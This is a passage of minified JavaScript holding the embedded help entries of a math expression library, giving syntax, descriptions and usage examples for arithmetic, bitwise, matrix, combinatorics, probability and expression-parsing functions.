3)","round(123.45678, 2)","round(3.241cm, 2, cm)","round([3.2, 3.8, -4.7])"],seealso:["ceil","floor","fix"]},sign:{name:"sign",category:"Arithmetic",syntax:["sign(x)"],description:"Compute the sign of a value. The sign of a value x is 1 when x>0, -1 when x<0, and 0 when x=0.",examples:["sign(3.5)","sign(-4.2)","sign(0)"],seealso:["abs"]},sqrt:{name:"sqrt",category:"Arithmetic",syntax:["sqrt(x)"],description:"Compute the square root value. If x = y * y, then y is the square root of x.",examples:["sqrt(25)","5 * 5","sqrt(-1)"],seealso:["square","sqrtm","multiply","nthRoot","nthRoots","pow"]},sqrtm:{name:"sqrtm",category:"Arithmetic",syntax:["sqrtm(x)"],description:"Calculate the principal square root of a square matrix. The principal square root matrix `X` of another matrix `A` is such that `X * X = A`.",examples:["sqrtm([[33, 24], [48, 57]])"],seealso:["sqrt","abs","square","multiply"]},square:{name:"square",category:"Arithmetic",syntax:["square(x)"],description:"Compute the square of a value. The square of x is x * x.",examples:["square(3)","sqrt(9)","3^2","3 * 3"],seealso:["multiply","pow","sqrt","cube"]},subtract:{name:"subtract",category:"Operators",syntax:["x - y","subtract(x, y)"],description:"subtract two values.",examples:["a = 5.3 - 2","a + 2","2/3 - 1/6","2 * 3 - 3","2.1 km - 500m"],seealso:["add"]},unaryMinus:{name:"unaryMinus",category:"Operators",syntax:["-x","unaryMinus(x)"],description:"Inverse the sign of a value. Converts booleans and strings to numbers.",examples:["-4.5","-(-5.6)",'-"22"'],seealso:["add","subtract","unaryPlus"]},unaryPlus:{name:"unaryPlus",category:"Operators",syntax:["+x","unaryPlus(x)"],description:"Converts booleans and strings to numbers.",examples:["+true",'+"2"'],seealso:["add","subtract","unaryMinus"]},xgcd:{name:"xgcd",category:"Arithmetic",syntax:["xgcd(a, b)"],description:"Calculate the extended greatest common divisor for two values. The result is an array [d, x, y] with 3 entries, where d is the greatest common divisor, and d = x * a + y * b.",examples:["xgcd(8, 12)","gcd(8, 12)","xgcd(36163, 21199)"],seealso:["gcd","lcm"]},invmod:{name:"invmod",category:"Arithmetic",syntax:["invmod(a, b)"],description:"Calculate the (modular) multiplicative inverse of a modulo b. Solution to the equation ax ≣ 1 (mod b)",examples:["invmod(8, 12)","invmod(7, 13)","invmod(15151, 15122)"],seealso:["gcd","xgcd"]},bitAnd:{name:"bitAnd",category:"Bitwise",syntax:["x & y","bitAnd(x, y)"],description:"Bitwise AND operation. Performs the logical AND operation on each pair of the corresponding bits of the two given values by multiplying them. If both bits in the compared position are 1, the bit in the resulting binary representation is 1, otherwise, the result is 0",examples:["5 & 3","bitAnd(53, 131)","[1, 12, 31] & 42"],seealso:["bitNot","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitNot:{name:"bitNot",category:"Bitwise",syntax:["~x","bitNot(x)"],description:"Bitwise NOT operation. Performs a logical negation on each bit of the given value. Bits that are 0 become 1, and those that are 1 become 0.",examples:["~1","~2","bitNot([2, -3, 4])"],seealso:["bitAnd","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]},bitOr:{name:"bitOr",category:"Bitwise",syntax:["x | y","bitOr(x, y)"],description:"Bitwise OR operation. Performs the logical inclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if the first bit is 1 or the second bit is 1 or both bits are 1, otherwise, the result is 0.",examples:["5 | 3","bitOr([1, 2, 3], 4)"],seealso:["bitAnd","bitNot","bitXor","leftShift","rightArithShift","rightLogShift"]},bitXor:{name:"bitXor",category:"Bitwise",syntax:["bitXor(x, y)"],description:"Bitwise XOR operation, exclusive OR. Performs the logical exclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if only the first bit is 1 or only the second bit is 1, but will be 0 if both are 0 or both are 1.",examples:["bitOr(1, 2)","bitXor([2, 3, 4], 4)"],seealso:["bitAnd","bitNot","bitOr","leftShift","rightArithShift","rightLogShift"]},leftShift:{name:"leftShift",category:"Bitwise",syntax:["x << y","leftShift(x, y)"],description:"Bitwise left logical shift of a value x by y number of bits.",examples:["4 << 1","8 >> 1"],seealso:["bitAnd","bitNot","bitOr","bitXor","rightArithShift","rightLogShift"]},rightArithShift:{name:"rightArithShift",category:"Bitwise",syntax:["x >> y","rightArithShift(x, y)"],description:"Bitwise right arithmetic shift of a value x by y number of bits.",examples:["8 >> 1","4 << 1","-12 >> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightLogShift"]},rightLogShift:{name:"rightLogShift",category:"Bitwise",syntax:["x >>> y","rightLogShift(x, y)"],description:"Bitwise right logical shift of a value x by y number of bits.",examples:["8 >>> 1","4 << 1","-12 >>> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightArithShift"]},bellNumbers:{name:"bellNumbers",category:"Combinatorics",syntax:["bellNumbers(n)"],description:"The Bell Numbers count the number of partitions of a set. A partition is a pairwise disjoint subset of S whose union is S. `bellNumbers` only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["bellNumbers(3)","bellNumbers(8)"],seealso:["stirlingS2"]},catalan:{name:"catalan",category:"Combinatorics",syntax:["catalan(n)"],description:"The Catalan Numbers enumerate combinatorial structures of many different types. catalan only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["catalan(3)","catalan(8)"],seealso:["bellNumbers"]},composition:{name:"composition",category:"Combinatorics",syntax:["composition(n, k)"],description:"The composition counts of n into k parts. composition only takes integer arguments. The following condition must be enforced: k <= n.",examples:["composition(5, 3)"],seealso:["combinations"]},stirlingS2:{name:"stirlingS2",category:"Combinatorics",syntax:["stirlingS2(n, k)"],description:"The Stirling numbers of the second kind, counts the number of ways to partition a set of n labelled objects into k nonempty unlabelled subsets. `stirlingS2` only takes integer arguments. The following condition must be enforced: k <= n. If n = k or k = 1, then s(n,k) = 1.",examples:["stirlingS2(5, 3)"],seealso:["bellNumbers","bernoulli"]},config:{name:"config",category:"Core",syntax:["config()","config(options)"],description:"Get configuration or change configuration.",examples:["config()","1/3 + 1/4",'config({number: "Fraction"})',"1/3 + 1/4"],seealso:[]},import:{name:"import",category:"Core",syntax:["import(functions)","import(functions, options)"],description:"Import functions or constants from an object.",examples:["import({myFn: f(x)=x^2, myConstant: 32 })","myFn(2)","myConstant"],seealso:[]},typed:{name:"typed",category:"Core",syntax:["typed(signatures)","typed(name, signatures)"],description:"Create a typed function.",examples:['double = typed({ "number": f(x)=x+x, "string": f(x)=concat(x,x) })',"double(2)",'double("hello")'],seealso:[]},arg:{name:"arg",category:"Complex",syntax:["arg(x)"],description:"Compute the argument of a complex value. If x = a+bi, the argument is computed as atan2(b, a).",examples:["arg(2 + 2i)","atan2(3, 2)","arg(2 + 3i)"],seealso:["re","im","conj","abs"]},conj:{name:"conj",category:"Complex",syntax:["conj(x)"],description:"Compute the complex conjugate of a complex value. If x = a+bi, the complex conjugate is a-bi.",examples:["conj(2 + 3i)","conj(2 - 3i)","conj(-5.2i)"],seealso:["re","im","abs","arg"]},re:{name:"re",category:"Complex",syntax:["re(x)"],description:"Get the real part of a complex number.",examples:["re(2 + 3i)","im(2 + 3i)","re(-5.2i)","re(2.4)"],seealso:["im","conj","abs","arg"]},im:{name:"im",category:"Complex",syntax:["im(x)"],description:"Get the imaginary part of a complex number.",examples:["im(2 + 3i)","re(2 + 3i)","im(-5.2i)","im(2.4)"],seealso:["re","conj","abs","arg"]},evaluate:{name:"evaluate",category:"Expression",syntax:["evaluate(expression)","evaluate(expression, scope)","evaluate([expr1, expr2, expr3, ...])","evaluate([expr1, expr2, expr3, ...], scope)"],description:"Evaluate an expression or an array with expressions.",examples:['evaluate("2 + 3")','evaluate("sqrt(16)")','evaluate("2 inch to cm")','evaluate("sin(x * pi)", { "x": 1/2 })','evaluate(["width=2", "height=4","width*height"])'],seealso:["parser","parse","compile"]},help:{name:"help",category:"Expression",syntax:["help(object)","help(string)"],description:"Display documentation on a function or data type.",examples:["help(sqrt)",'help("complex")'],seealso:[]},parse:{name:"parse",category:"Expression",syntax:["parse(expr)","parse(expr, options)","parse([expr1, expr2, expr3, ...])","parse([expr1, expr2, expr3, ...], options)"],description:"Parse an expression. Returns a node tree, which can be evaluated by invoking node.evaluate() or transformed into a functional object via node.compile().",examples:['node1 = parse("sqrt(3^2 + 4^2)")',"node1.evaluate()","code1 = node1.compile()","code1.evaluate()","scope = {a: 3, b: 4}",'node2 = parse("a * b")',"node2.evaluate(scope)","code2 = node2.compile()","code2.evaluate(scope)"],seealso:["parser","evaluate","compile"]},parser:{name:"parser",category:"Expression",syntax:["parser()"],description:"Create a parser object that keeps a context of variables and their values, allowing the evaluation of expressions in that context.",examples:["myParser = parser()",'myParser.evaluate("sqrt(3^2 + 4^2)")','myParser.set("x", 3)','myParser.evaluate("y = x + 3")','myParser.evaluate(["y = x + 3", "y = y + 1"])','myParser.get("y")'],seealso:["evaluate","parse","compile"]},compile:{name:"compile",category:"Expression",syntax:["compile(expr) ","compile([expr1, expr2, expr3, ...])"],description:"Parse and compile an expression. Returns a an object with a function evaluate([scope]) to evaluate the compiled expression.",examples:['code1 = compile("sqrt(3^2 + 4^2)")',"code1.evaluate() ",'code2 = compile("a * b")',"code2.evaluate({a: 3, b: 4})"],seealso:["parser","parse","evaluate"]},distance:{name:"distance",category:"Geometry",syntax:["distance([x1, y1], [x2, y2])","distance([[x1, y1], [x2, y2]])"],description:"Calculates the Euclidean distance between two points.",examples:["distance([0,0], [4,4])","distance([[0,0], [4,4]])"],seealso:[]},intersect:{name:"intersect",category:"Geometry",syntax:["intersect(expr1, expr2, expr3, expr4)","intersect(expr1, expr2, expr3)"],description:"Computes the intersection point of lines and/or planes.",examples:["intersect([0, 0], [10, 10], [10, 0], [0, 10])","intersect([1, 0, 1],  [4, -2, 2], [1, 1, 1, 6])"],seealso:[]},and:{name:"and",category:"Logical",syntax:["x and y","and(x, y)"],description:"Logical and. Test whether two values are both defined with a nonzero/nonempty value.",examples:["true and false","true and true","2 and 4"],seealso:["not","or","xor"]},not:{name:"not",category:"Logical",syntax:["not x","not(x)"],description:"Logical not. Flips the boolean value of given argument.",examples:["not true","not false","not 2","not 0"],seealso:["and","or","xor"]},nullish:{name:"nullish",category:"Logical",syntax:["x ?? y","nullish(x, y)"],description:"Nullish coalescing operator. Returns the right-hand operand when the left-hand operand is null or undefined, and otherwise returns the left-hand operand.",examples:["null ?? 42","undefined ?? 42","0 ?? 42","false ?? 42","null ?? undefined ?? 42"],seealso:["and","or","not"]},or:{name:"or",category:"Logical",syntax:["x or y","or(x, y)"],description:"Logical or. Test if at least one value is defined with a nonzero/nonempty value.",examples:["true or false","false or false","0 or 4"],seealso:["not","and","xor"]},xor:{name:"xor",category:"Logical",syntax:["x xor y","xor(x, y)"],description:"Logical exclusive or, xor. Test whether one and only one value is defined with a nonzero/nonempty value.",examples:["true xor false","false xor false","true xor true","0 xor 4"],seealso:["not","and","or"]},mapSlices:{name:"mapSlices",category:"Matrix",syntax:["mapSlices(A, dim, callback)"],description:"Generate a matrix one dimension less than A by applying callback to each slice of A along dimension dim.",examples:["A = [[1, 2], [3, 4]]","mapSlices(A, 1, sum)","mapSlices(A, 2, prod)"],seealso:["map","forEach"]},concat:{name:"concat",category:"Matrix",syntax:["concat(A, B, C, ...)","concat(A, B, C, ..., dim)"],description:"Concatenate matrices. By default, the matrices are concatenated by the last dimension. The dimension on which to concatenate can be provided as last argument.",examples:["A = [1, 2; 5, 6]","B = [3, 4; 7, 8]","concat(A, B)","concat(A, B, 1)","concat(A, B, 2)"],seealso:["det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},count:{name:"count",category:"Matrix",syntax:["count(x)"],description:"Count the number of elements of a matrix, array or string.",examples:["a = [1, 2; 3, 4; 5, 6]","count(a)","size(a)",'count("hello world")'],seealso:["size"]},cross:{name:"cross",category:"Matrix",syntax:["cross(A, B)"],description:"Calculate the cross product for two vectors in three dimensional space.",examples:["cross([1, 1, 0],  [0, 1, 1])","cross([3, -3, 1], [4, 9, 2])","cross([2, 3, 4],  [5, 6, 7])"],seealso:["multiply","dot"]},column:{name:"column",category:"Matrix",syntax:["column(x, index)"],description:"Return a column from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","column(A, 1)","column(A, 2)"],seealso:["row","matrixFromColumns"]},ctranspose:{name:"ctranspose",category:"Matrix",syntax:["x'","ctranspose(x)"],description:"Complex Conjugate and Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","ctranspose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},det:{name:"det",category:"Matrix",syntax:["det(x)"],description:"Calculate the determinant of a matrix",examples:["det([1, 2; 3, 4])","det([-2, 2, 3; -1, 1, 3; 2, 0, -1])"],seealso:["concat","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diag:{name:"diag",category:"Matrix",syntax:["diag(x)","diag(x, k)"],description:"Create a diagonal matrix or retrieve the diagonal of a matrix. When x is a vector, a matrix with the vector values on the diagonal will be returned. When x is a matrix, a vector with the diagonal values of the matrix is returned. When k is provided, the k-th diagonal will be filled in or retrieved, if k is positive, the values are placed on the super diagonal. When k is negative, the values are placed on the sub diagonal.",examples:["diag(1:3)","diag(1:3, 1)","a = [1, 2, 3; 4, 5, 6; 7, 8, 9]","diag(a)"],seealso:["concat","det","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},diff:{name:"diff",category:"Matrix",syntax:["diff(arr)","diff(arr, dim)"],description:["Create a new matrix or array with the difference of the passed matrix or array.","Dim parameter is optional and used to indicate the dimension of the array/matrix to apply the difference","If no dimension parameter is passed it is assumed as dimension 0","Dimension is zero-based in javascript and one-based in the parser","Arrays must be 'rectangular' meaning arrays like [1, 2]","If something is passed as a matrix it will be returned as a matrix but other than that all matrices are converted to arrays"],examples:["A = [1, 2, 4, 7, 0]","diff(A)","diff(A, 1)","B = [[1, 2], [3, 4]]","diff(B)","diff(B, 1)","diff(B, 2)","diff(B, bignumber(2))","diff([[1, 2], matrix([3, 4])], 2)"],seealso:["subtract","partitionSelect"]},dot:{name:"dot",category:"Matrix",syntax:["dot(A, B)","A * B"],description:"Calculate the dot product of two vectors. The dot product of A = [a1, a2, a3, ..., an] and B = [b1, b2, b3, ..., bn] is defined as dot(A, B) = a1 * b1 + a2 * b2 + a3 * b3 + ... + an * bn",examples:["dot([2, 4, 1], [2, 2, 3])","[2, 4, 1] * [2, 2, 3]"],seealso:["multiply","cross"]},getMatrixDataType:{name:"getMatrixDataType",category:"Matrix",syntax:["getMatrixDataType(x)"],description:'Find the data type of all elements in a matrix or array, for example "number" if all items are a number and "Complex" if all values are complex numbers. If a matrix contains more than one data type, it will return "mixed".',examples:["getMatrixDataType([1, 2, 3])","getMatrixDataType([[5 cm], [2 inch]])",'getMatrixDataType([1, "text"])',"getMatrixDataType([1, bignumber(4)])"],seealso:["matrix","sparse","typeOf"]},identity:{name:"identity",category:"Matrix",syntax:["identity(n)","identity(m, n)","identity([m, n])"],description:"Returns the identity matrix with size m-by-n. The matrix has ones on the diagonal and zeros elsewhere.",examples:["identity(3)","identity(3, 5)","a = [1, 2, 3; 4, 5, 6]","identity(size(a))"],seealso:["concat","det","diag","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]},filter:{name:"filter",category:"Matrix",syntax:["filter(x, test)"],description:"Filter items in a matrix.",examples:["isPositive(x) = x > 0","filter([6, -2, -1, 4, 3], isPositive)","filter([6, -2, 0, 1, 0], x != 0)"],seealso:["sort","map","forEach"]},flatten:{name:"flatten",category:"Matrix",syntax:["flatten(x)"],description:"Flatten a multi dimensional matrix into a single dimensional matrix.",examples:["a = [1, 2, 3; 4, 5, 6]","size(a)","b = flatten(a)","size(b)"],seealso:["concat","resize","size","squeeze"]},forEach:{name:"forEach",category:"Matrix",syntax:["forEach(x, callback)"],description:"Iterates over all elements of a matrix/array, and executes the given callback function.",examples:["numberOfPets = {}","addPet(n) = numberOfPets[n] = (numberOfPets[n] ? numberOfPets[n]:0 ) + 1;",'forEach(["Dog","Cat","Cat"], addPet)',"numberOfPets"],seealso:["map","sort","filter"]},inv:{name:"inv",category:"Matrix",syntax:["inv(x)"],description:"Calculate the inverse of a matrix",examples:["inv([1, 2; 3, 4])","inv(4)","1 / 4"],seealso:["concat","det","diag","identity","ones","range","size","squeeze","subset","trace","transpose","zeros"]},pinv:{name:"pinv",category:"Matrix",syntax:["pinv(x)"],description:"Calculate the Moore–Penrose inverse of a matrix",examples:["pinv([1, 2; 3, 4])","pinv([[1, 0], [0, 1], [0, 1]])","pinv(4)"],seealso:["inv"]},eigs:{name:"eigs",category:"Matrix",syntax:["eigs(x)"],description:"Calculate the eigenvalues and optionally eigenvectors of a square matrix",examples:["eigs([[5, 2.3], [2.3, 1]])","eigs([[1, 2, 3], [4, 5, 6], [7, 8, 9]], { precision: 1e-6, eigenvectors: false })"],seealso:["inv"]},kron:{name:"kron",category:"Matrix",syntax:["kron(x, y)"],description:"Calculates the Kronecker product of 2 matrices or vectors.",examples:["kron([[1, 0], [0, 1]], [[1, 2], [3, 4]])","kron([1,1], [2,3,4])"],seealso:["multiply","dot","cross"]},matrixFromFunction:{name:"matrixFromFunction",category:"Matrix",syntax:["matrixFromFunction(size, fn)","matrixFromFunction(size, fn, format)","matrixFromFunction(size, fn, format, datatype)","matrixFromFunction(size, format, fn)","matrixFromFunction(size, format, datatype, fn)"],description:"Create a matrix by evaluating a generating function at each index.",examples:["f(I) = I[1] - I[2]","matrixFromFunction([3,3], f)","g(I) = I[1] - I[2] == 1 ? 4 : 0",'matrixFromFunction([100, 100], "sparse", g)',"matrixFromFunction([5], random)"],seealso:["matrix","matrixFromRows","matrixFromColumns","zeros"]},matrixFromRows:{name:"matrixFromRows",category:"Matrix",syntax:["matrixFromRows(...arr)","matrixFromRows(row1, row2)","matrixFromRows(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual rows.",examples:["matrixFromRows([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromColumns","matrixFromFunction","zeros"]},matrixFromColumns:{name:"matrixFromColumns",category:"Matrix",syntax:["matrixFromColumns(...arr)","matrixFromColumns(row1, row2)","matrixFromColumns(row1, row2, row3)"],description:"Create a dense matrix from vectors as individual columns.",examples:["matrixFromColumns([1, 2, 3], [[4],[5],[6]])"],seealso:["matrix","matrixFromRows","matrixFromFunction","zeros"]},map:{name:"map",category:"Matrix",syntax:["map(x, callback)","map(x, y, ..., callback)"],description:"Create a new matrix or array with the results of the callback function executed on each entry of the matrix/array or the matrices/arrays.",examples:["map([1, 2, 3], square)","map([1, 2], [3, 4], f(a,b) = a + b)"],seealso:["filter","forEach"]},ones:{name:"ones",category:"Matrix",syntax:["ones(m)","ones(m, n)","ones(m, n, p, ...)","ones([m])","ones([m, n])","ones([m, n, p, ...])"],description:"Create a matrix containing ones.",examples:["ones(3)","ones(3, 5)","ones([2,3]) * 4.5","a = [1, 2, 3; 4, 5, 6]","ones(size(a))"],seealso:["concat","det","diag","identity","inv","range","size","squeeze","subset","trace","transpose","zeros"]},partitionSelect:{name:"partitionSelect",category:"Matrix",syntax:["partitionSelect(x, k)","partitionSelect(x, k, compare)"],description:"Partition-based selection of an array or 1D matrix. Will find the kth smallest value, and mutates the input array. Uses Quickselect.",examples:["partitionSelect([5, 10, 1], 2)",'partitionSelect(["C", "B", "A", "D"], 1, compareText)',"arr = [5, 2, 1]","partitionSelect(arr, 0) # returns 1, arr is now: [1, 2, 5]","arr","partitionSelect(arr, 1, 'desc') # returns 2, arr is now: [5, 2, 1]","arr"],seealso:["sort"]},range:{name:"range",category:"Type",syntax:["start:end","start:step:end","range(start, end)","range(start, end, step)","range(string)"],description:"Create a range. Lower bound of the range is included, upper bound is excluded.",examples:["1:5","3:-1:-3","range(3, 7)","range(0, 12, 2)",'range("4:10")',"range(1m, 1m, 3m)","a = [1, 2, 3, 4; 5, 6, 7, 8]","a[1:2, 1:2]"],seealso:["concat","det","diag","identity","inv","ones","size","squeeze","subset","trace","transpose","zeros"]},resize:{name:"resize",category:"Matrix",syntax:["resize(x, size)","resize(x, size, defaultValue)"],description:"Resize a matrix.",examples:["resize([1,2,3,4,5], [3])","resize([1,2,3], [5])","resize([1,2,3], [5], -1)","resize(2, [2, 3])",'resize("hello", [8], "!")'],seealso:["size","subset","squeeze","reshape"]},reshape:{name:"reshape",category:"Matrix",syntax:["reshape(x, sizes)"],description:"Reshape a multi dimensional array to fit the specified dimensions.",examples:["reshape([1, 2, 3, 4, 5, 6], [2, 3])","reshape([[1, 2], [3, 4]], [1, 4])","reshape([[1, 2], [3, 4]], [4])","reshape([1, 2, 3, 4], [-1, 2])"],seealso:["size","squeeze","resize"]},rotate:{name:"rotate",category:"Matrix",syntax:["rotate(w, theta)","rotate(w, theta, v)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotate([1, 0], pi / 2)",'rotate(matrix([1, 0]), unit("35deg"))','rotate([1, 0, 0], unit("90deg"), [0, 0, 1])','rotate(matrix([1, 0, 0]), unit("90deg"), matrix([0, 0, 1]))'],seealso:["matrix","rotationMatrix"]},rotationMatrix:{name:"rotationMatrix",category:"Matrix",syntax:["rotationMatrix(theta)","rotationMatrix(theta, v)","rotationMatrix(theta, v, format)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotationMatrix(pi / 2)",'rotationMatrix(unit("45deg"), [0, 0, 1])','rotationMatrix(1, matrix([0, 0, 1]), "sparse")'],seealso:["cos","sin"]},row:{name:"row",category:"Matrix",syntax:["row(x, index)"],description:"Return a row from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","row(A, 1)","row(A, 2)"],seealso:["column","matrixFromRows"]},size:{name:"size",category:"Matrix",syntax:["size(x)"],description:"Calculate the size of a matrix.",examples:["size(2.3)",'size("hello world")',"a = [1, 2; 3, 4; 5, 6]","size(a)","size(1:6)"],seealso:["concat","count","det","diag","identity","inv","ones","range","squeeze","subset","trace","transpose","zeros"]},sort:{name:"sort",category:"Matrix",syntax:["sort(x)","sort(x, compare)"],description:'Sort the items in a matrix. Compare can be a string "asc", "desc", "natural", or a custom sort function.',examples:["sort([5, 10, 1])",'sort(["C", "B", "A", "D"], "natural")',"sortByLength(a, b) = size(a)[1] - size(b)[1]",'sort(["Langdon", "Tom", "Sara"], sortByLength)','sort(["10", "1", "2"], "natural")'],seealso:["map","filter","forEach"]},squeeze:{name:"squeeze",category:"Matrix",syntax:["squeeze(x)"],description:"Remove inner and outer singleton dimensions from a matrix.",examples:["a = zeros(3,2,1)","size(squeeze(a))","b = zeros(1,1,3)","size(squeeze(b))"],seealso:["concat","det","diag","identity","inv","ones","range","size","subset","trace","transpose","zeros"]},subset:{name:"subset",category:"Matrix",syntax:["value(index)","value(index) = replacement","subset(value, [index])","subset(value, [index], replacement)"],description:"Get or set a subset of the entries of a matrix or characters of a string. Indexes are one-based. There should be one index specification for each dimension of the target. Each specification can be a single index, a list of indices, or a range in colon notation `l:u`. In a range, both the lower bound l and upper bound u are included; and if a bound is omitted it defaults to the most extreme valid value. The cartesian product of the indices specified in each dimension determines the target of the operation.",examples:["d = [1, 2; 3, 4]","e = []","e[1, 1:2] = [5, 6]","e[2, :] = [7, 8]","f = d * e","f[2, 1]","f[:, 1]","f[[1,2], [1,3]] = [9, 10; 11, 12]","f"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","trace","transpose","zeros"]},trace:{name:"trace",category:"Matrix",syntax:["trace(A)"],description:"Calculate the trace of a matrix: the sum of the elements on the main diagonal of a square matrix.",examples:["A = [1, 2, 3; -1, 2, 3; 2, 0, 3]","trace(A)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","transpose","zeros"]},transpose:{name:"transpose",category:"Matrix",syntax:["x'","transpose(x)"],description:"Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","transpose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},zeros:{name:"zeros",category:"Matrix",syntax:["zeros(m)","zeros(m, n)","zeros(m, n, p, ...)","zeros([m])","zeros([m, n])","zeros([m, n, p, ...])"],description:"Create a matrix containing zeros.",examples:["zeros(3)","zeros(3, 5)","a = [1, 2, 3; 4, 5, 6]","zeros(size(a))"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose"]},fft:{name:"fft",category:"Matrix",syntax:["fft(x)"],description:"Calculate N-dimensional Fourier transform",examples:["fft([[1, 0], [1, 0]])"],seealso:["ifft"]},ifft:{name:"ifft",category:"Matrix",syntax:["ifft(x)"],description:"Calculate N-dimensional inverse Fourier transform",examples:["ifft([[2, 2], [0, 0]])"],seealso:["fft"]},sylvester:{name:"sylvester",category:"Algebra",syntax:["sylvester(A,B,C)"],description:"Solves the real-valued Sylvester equation AX+XB=C for X",examples:["sylvester([[-1, -2], [1, 1]], [[-2, 1], [-1, 2]], [[-3, 2], [3, 0]])","A = [[-1, -2], [1, 1]]; B = [[2, -1], [1, -2]]; C = [[-3, 2], [3, 0]]","sylvester(A, B, C)"],seealso:["schur","lyap"]},schur:{name:"schur",category:"Algebra",syntax:["schur(A)"],description:"Performs a real Schur decomposition of the real matrix A = UTU'",examples:["schur([[1, 0], [-4, 3]])","A = [[1, 0], [-4, 3]]","schur(A)"],seealso:["lyap","sylvester"]},lyap:{name:"lyap",category:"Algebra",syntax:["lyap(A,Q)"],description:"Solves the Continuous-time Lyapunov equation AP+PA'+Q=0 for P",examples:["lyap([[-2, 0], [1, -4]], [[3, 1], [1, 3]])","A = [[-2, 0], [1, -4]]","Q = [[3, 1], [1, 3]]","lyap(A,Q)"],seealso:["schur","sylvester"]},solveODE:{name:"solveODE",category:"Numeric",syntax:["solveODE(func, tspan, y0)","solveODE(func, tspan, y0, options)"],description:"Numerical Integration of Ordinary Differential Equations.",examples:["f(t,y) = y","tspan = [0, 4]","solveODE(f, tspan, 1)","solveODE(f, tspan, [1, 2])",'solveODE(f, tspan, 1, { method:"RK23", maxStep:0.1 })'],seealso:["derivative","simplifyCore"]},bernoulli:{name:"bernoulli",category:"Probability",syntax:["bernoulli(n)"],description:"The nth Bernoulli number",examples:["bernoulli(4)","bernoulli(fraction(12))"],seealso:["combinations","gamma","stirlingS2"]},combinations:{name:"combinations",category:"Probability",syntax:["combinations(n, k)"],description:"Compute the number of combinations of n items taken k at a time",examples:["combinations(7, 5)"],seealso:["combinationsWithRep","permutations","factorial"]},combinationsWithRep:{name:"combinationsWithRep",category:"Probability",syntax:["combinationsWithRep(n, k)"],description:"Compute the number of combinations of n items taken k at a time with replacements.",examples:["combinationsWithRep(7, 5)"],seealso:["combinations","permutations","factorial"]},factorial:{name:"factorial",category:"Probability",syntax:["n!","factorial(n)"],description:"Compute the factorial of a value",examples:["5!","5 * 4 * 3 * 2 * 1","3!"],seealso:["combinations","combinationsWithRep","permutations","gamma"]},gamma:{name:"gamma",category:"Probability",syntax:["gamma(n)"],description:"Compute the gamma function. For small values, the Lanczos approximation is used, and for large values the extended Stirling approximation.",examples:["gamma(4)","3!","gamma(1/2)","sqrt(pi)"],seealso:["factorial"]},kldivergence:{name:"kldivergence",category:"Probability",syntax:["kldivergence(x, y)"],description:"Calculate the Kullback-Leibler (KL) divergence  between two distributions.",examples:["kldivergence([0.7,0.5,0.4], [0.2,0.9,0.5])"],seealso:[]},lgamma:{name:"lgamma",category:"Probability",syntax:["lgamma(n)"],description:"Logarithm of the gamma function for real, positive numbers and complex numbers, using Lanczos approximation for numbers and Stirling series for complex numbers.",examples:["lgamma(4)","lgamma(1/2)","lgamma(i)","lgamma(complex(1.1, 2))"],seealso:["gamma"]},multinomial:{name:"multinomial",category:"Probability",syntax:["multinomial(A)"],description:"Multinomial Coefficients compute the number of ways of picking a1, a2, ..., ai unordered outcomes from `n` possibilities. multinomial takes one array of integers as an argument. The following condition must be enforced: every ai > 0.",examples:["multinomial([1, 2, 1])"],seealso:["combinations","factorial"]},permutations:{name:"permutations",category:"Probability",syntax:["permutations(n)","permutations(n, k)"],description:"Compute the number of permutations of n items taken k at a time",examples:["permutations(5)","permutations(5, 3)"],seealso:["combinations","combinationsWithRep","factorial"]},pickRandom:{name:"pickRandom",category:"Probability",syntax:["pickRandom(array)","pickRandom(array, number)","pickRandom(array, weights)","pickRandom(array, number, weights)","pickRandom(array, weights, number)"],description:"Pick a random entry from a given array.",examples:["pickRandom(0:10)","pickRandom([1, 3, 1, 6])","pickRandom([1, 3, 1, 6], 2)","pickRandom([1, 3, 1, 6], [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], 2, [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], [2, 3, 2, 1], 2)"],seealso:["random","randomInt"]},random:{name:"random",category:"Probability",syntax:["random()","random(max)","random(min, max)","random(size)","random(size, max)","random(size, min, max)"],description:"Return a random number.",examples:["random()","random(10, 20)","random([2, 3])"],seealso:["pickRandom","randomInt"]},randomInt:{name:"randomInt",category:"Probability",syntax:["randomInt(max)","randomInt(min, max)","randomInt(size)","randomInt(size, max)","randomInt(size, min, max)"],description:"Return a random integer number",examples:["randomInt(10, 20)","randomInt([2, 3], 10)"],seealso:["pickRandom","random"]},compare:{name:"compare",category:"Relational",syntax:["compare(x, y)"],description:"Compare two values. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compare(2, 3)","compare(3, 2)","compare(2, 2)","compare(5cm, 40mm)","compare(2, [1, 2, 